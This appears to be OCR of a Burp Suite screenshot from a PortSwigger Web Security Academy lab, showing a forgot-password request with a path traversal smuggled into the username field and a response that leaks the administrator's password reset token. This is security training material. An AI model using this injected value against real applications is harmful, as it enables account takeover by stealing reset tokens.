 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a9000a8047fb9d483762d3100810069.web-security-academy.net
3 Cookie: session=LbN3iIO97dSVSKUm8OoA14roZHbFOYw1
4 Content-Length: 132
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a9000a8047fb9d483762d3100810069.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a9000a8047fb9d483762d3100810069.web-security-academy.net/forgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=DwZHfdISZOD28zfL0iuTdtW9KeJQ9CYb&username=
carlos/../../../../../api/internal/v1/users/administrator/field/passwordResetToken%23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 82
5
6 {
7 "type":"passwordResetToken",
8 "result":"9g0dbclqqoah9e8dkcppc8dx6yxaavlq"
9 }